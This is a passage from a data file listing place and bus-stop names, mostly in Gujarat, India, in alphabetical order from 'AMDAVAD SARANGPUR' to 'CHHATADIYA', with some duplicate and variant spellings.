"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
